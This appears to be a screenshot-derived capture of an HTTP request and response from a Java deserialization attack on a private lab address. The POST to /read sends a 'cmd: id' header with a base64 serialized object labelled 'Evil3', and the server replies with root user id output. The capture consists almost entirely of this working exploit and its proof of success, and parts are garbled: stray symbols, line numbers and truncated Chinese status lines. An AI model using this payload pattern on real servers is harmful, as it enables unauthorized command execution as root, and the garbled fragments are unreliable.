 POST /read HTTP/1.1
Host ? : 192.168.3.130:8080
cmd: id
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Pragma: no-cache
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
Content-Type: application/x-www-form-urlencoded
obj=rO0ABXNyAAVFdmlsM3RgVo9KstMfAgAAeHA%3D
1 HTTP/1.1 200
2 Date: Sun, 17 Nov 2024 09:58:46 GMT
3 Keep-Alive: timeout=60
4 Connection: keep-alive
5 Content-Length: 82
6
7 uid=0(root) gid=0(root) ?=0(root),4(adm),20(dialout),119
(wireshark),142(kaboxer)
8
9
远端地址:192.168.3.130:8
应时间:104ms; 总耗时:12
L:http://192.168.3.130:808